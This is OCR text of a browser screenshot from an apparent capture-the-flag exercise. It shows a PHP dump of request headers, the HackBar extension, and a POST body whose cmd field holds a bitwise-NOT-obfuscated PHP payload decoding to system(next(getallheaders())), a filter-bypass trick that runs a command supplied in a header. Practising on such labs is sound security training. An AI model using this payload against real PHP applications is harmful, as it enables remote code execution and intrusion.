 1.14.71.254:28152/
1.14.71.254:28152
火狐官方站点 新手上路 常用网址 京东商城 译 百度翻译-200种语言... 题目 选手训练营 - 网络安... BUUCTF 安全教育平台 upload-labs 其他书签 移动设备上的书签
array(12) { ["Host"]=> string(17) "1.14.71.254:28152" ["User-Agent"]=> string(78) "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0" ["Accept"]=> string(74)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" ["Accept-Language"]=> string(59) "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" ["Accept-
Encoding"]=> string(13) "gzip, deflate" ["Content-Type"]=> string(33) "application/x-www-form-urlencoded" ["Content-Length"]=> string(3) "100" ["Origin"]=> string(24) "http://1.14.71.254:28152"
["Connection"]=> string(5) "close" ["Referer"]=> string(25) "http://1.14.71.254:28152/" ["Cookie"]=> string(42) "PHPSESSID=5a9c1cdf3b30776d426dd6157cc2e72b" ["Upgrade-Insecure-
Requests"]=> string(1) "1" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://1.14.71.254:28152/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=[~%8c%86%8c%8b%9a%92][!%FF]([~%91%9a%87%8b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e
%9b%9a%8d%8c][!%FF]()));&code=193007